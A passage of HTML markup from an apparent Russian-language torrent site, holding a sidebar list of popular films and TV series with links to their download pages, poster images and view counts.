            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html">Это всё Агата (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 709</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1715210445-muzhchina-v-polnyy-rost.jpg" alt="Мужчина в полный рост (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html">Мужчина в полный рост (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>547</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827015-hroniki-spaydervika.jpg" alt="Хроники Спайдервика (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html">Хроники Спайдервика (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 541</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17741-detstvo-sheldona-2021-5-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2021_5_sezon_ubw.jpg" alt="Детство Шелдона (2021) 5 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17741-detstvo-sheldona-2021-5-sezon.html">Детство Шелдона (2021) 5 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>585</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html"><img src="/uploads/posts/2024-08/1723724479-moy-pingvin.jpg" alt="Мой пингвин (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html">Мой пингвин (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 404</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2019_2_sezon_ykm.jpg" alt="Элита (2019) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html">Элита (2019) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>381</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22043-jelsbet-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720764323-elsbet.jpg" alt="Элсбет (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22043-jelsbet-2024-1-sezon.html">Элсбет (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>316</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html"><img src="/uploads/posts/2025-01/1736661286-messi-i-kubok-mira-put-k-vershine.jpg" alt="Месси и Кубок мира Путь к вершине (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html">Месси и Кубок мира Путь к вершине (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>102</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html">Приключения панды (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html"><img src="/uploads/posts/2025-01/1736659780-sumerki-bogov.jpg" alt="Сумерки богов (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html">Сумерки богов (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>382</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22939-zagovor-sester-garvi-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-11/1732343277-zagovor-sester-garvi.jpg" alt="Заговор сестёр Гарви (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22939-zagovor-sester-garvi-2022-2024-vse-sezony.html">Заговор сестёр Гарви (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>422</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11041-legendy-smertelnoj-bitvy-mest-skorpiona-2020.html"><img src="/uploads/posts/hdimagaks/vexgzncyishpjihxoklmowxccsiejgjoifkvhsbfkzdgsxuxkgnhuvpc.jpg" alt="Легенды «Смертельной битвы»: Месть Скорпиона (2020)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11041-legendy-smertelnoj-bitvy-mest-skorpiona-2020.html">Легенды «Смертельной битвы»: Месть Скорпиона (2020)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1713000473-fallout.jpg" alt="Фоллаут (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html">Фоллаут (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 548</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18360-pacany-2019-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_2019_1_sezon_omtp.jpg" alt="Пацаны (2019) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18360-pacany-2019-1-sezon.html">Пацаны (2019) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>305</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html"><img src="/uploads/posts/2024-08/1723828698-rekviem-po-mechte.jpg" alt="Реквием по мечте (2000)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html">Реквием по мечте (2000)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>554</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html">Отпуск не по-детски (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 391</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22795-chas-djavola-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730191007-chas-dyavola.jpg" alt="Час дьявола (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22795-chas-djavola-2024-2-sezon.html">Час дьявола (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>587</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22933-visting-2024-5-sezon.html"><img src="/uploads/posts/2024-11/1732341060-detektiv-visting.jpg" alt="Вистинг (2024) 5 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22933-visting-2024-5-sezon.html">Вистинг (2024) 5 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>618</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22326-stalker-2023.html"><img src="/uploads/posts/2024-09/1725343340-stalker.jpg" alt="Сталкер (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22326-stalker-2023.html">Сталкер (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 088</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061354-new-look-revolyuciya-stilya.png" alt="New Look Революция стиля (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html">New Look Революция стиля (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>698</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1712369950-palm-royal.jpg" alt="Палм Рояль (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html">Палм Рояль (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>486</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html"><img src="/uploads/posts/2024-09/1726273511-igra-killera.jpg" alt="Игра киллера (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html">Игра киллера (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 567</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html">Терминатор Зеро (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>732</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17333-pacany-2020-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_2020_2_sezon_vkzn.jpg" alt="Пацаны (2020) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17333-pacany-2020-2-sezon.html">Пацаны (2020) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 034</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2023_3_sezon_jzbr.jpg" alt="Тед Лассо (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html">Тед Лассо (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>747</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html"><img src="/uploads/posts/2024-05/1715214210-otvazhnyy-bim-i-pernatye-kolokolchiki.jpg" alt="Отважный Бим и пернатые колокольчики (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html">Отважный Бим и пернатые колокольчики (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>559</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22303-mandalorec-2019-2023-vse-sezony.html"><img src="/uploads/posts/2024-08/1723836345-mandalorec.jpg" alt="Мандалорец (2019-2023) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22303-mandalorec-2019-2023-vse-sezony.html">Мандалорец (2019-2023) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 893</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22429-ostrov-bessmertnyh-2023.html"><img src="/uploads/posts/2024-09/1726277844-ostrov-bessmertnyh.jpg" alt="Остров бессмертных (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22429-ostrov-bessmertnyh-2023.html">Остров бессмертных (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 481</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1706878577-vlasteliny-vozduha.jpg" alt="Властелины воздуха (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html">Властелины воздуха (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 251</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html">Клаус (2019)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>160</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23106-supermen-i-lois-2021-2024-vse-sezony.html"><img src="/uploads/posts/2024-12/1734633609-supermen-i-lois.jpg" alt="Супермен и Лоис (2021-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23106-supermen-i-lois-2021-2024-vse-sezony.html">Супермен и Лоис (2021-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>315</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html"><img src="/uploads/posts/2024-09/1727056326-zateryannoe-mesto.jpg" alt="Затерянное место (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html">Затерянное место (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 833</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html"><img src="/uploads/posts/2024-08/1723723911-vse-zakonchitsya-na-nas.jpg" alt="Всё закончится на нас (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html">Всё закончится на нас (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 260</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html"><img src="/uploads/posts/2024-07/1722067684-poselency.jpg" alt="Поселенцы (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html">Поселенцы (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>896</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21032-griselda-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1706878834-griselda.jpg" alt="Грисельда (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21032-griselda-2024-1-sezon.html">Грисельда (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>886</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html"><img src="/uploads/posts/2024-01/1705694435-bratya-sun.jpg" alt="Братья Сунь (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html">Братья Сунь (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>611</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html">Гринч (2018)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 228</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html">Эхо (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 548</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html"><img src="/uploads/posts/2024-11/1732795803-neprobivaemye.jpg" alt="Непробиваемые (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html">Непробиваемые (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 325</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html">Исюра (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>249</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html"><img src="/uploads/posts/2024-12/1734567956-komanda-zachistki.jpg" alt="Команда зачистки (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html">Команда зачистки (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>880</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html">Прикончи их всех 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>954</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-08/1723838309-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html">Викинги Вальхалла (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 243</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html"><img src="/uploads/posts/2024-02/1707501478-mister-i-missis-smit.jpg" alt="Мистер и миссис Смит (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html">Мистер и миссис Смит (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 309</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23215-igra-v-kalmara-2024-2-sezon.html"><img src="/uploads/posts/2025-01/1736161641-igra-v-kalmara.jpg" alt="Игра в кальмара (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23215-igra-v-kalmara-2024-2-sezon.html">Игра в кальмара (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>8 977</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html"><img src="/uploads/posts/2024-12/1735379799-partenopa.jpg" alt="Партенопа (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html">Партенопа (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 393</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html"><img src="/uploads/posts/2025-01/1736669216-mobilnyy-voin-gandam-rekviem-vozmezdiya.jpg" alt="Мобильный воин Гандам Реквием возмездия (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html">Мобильный воин Гандам Реквием возмездия (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>468</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23266-volshebnica-i-zloj-oficer-2024.html"><img src="/uploads/posts/2025-01/1736669502-volshebnica-i-zloy-oficer.jpg" alt="Волшебница и злой офицер (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23266-volshebnica-i-zloj-oficer-2024.html">Волшебница и злой офицер (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>152</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html"><img src="/uploads/posts/2024-09/1726280503-pacany.jpg" alt="Пацаны (2019-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html">Пацаны (2019-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>892</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061863-shalnye-karty.jpg" alt="Шальные карты (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html">Шальные карты (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 116</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html">Воины сумерек Осада Коулуна (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 577</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html">Три богатыря и Пуп Земли (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 618</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22279-obitel-zla-antologija-2002-2021-vse-filmy.html"><img src="/uploads/posts/2024-08/1723828880-obitel-zla-rakkun-siti.jpg" alt="Обитель зла Антология (2002-2021) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22279-obitel-zla-antologija-2002-2021-vse-filmy.html">Обитель зла Антология (2002-2021) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 267</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html"><img src="/uploads/posts/2024-11/1732341476-ukrytie.jpg" alt="Укрытие (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html">Укрытие (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>7 671</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
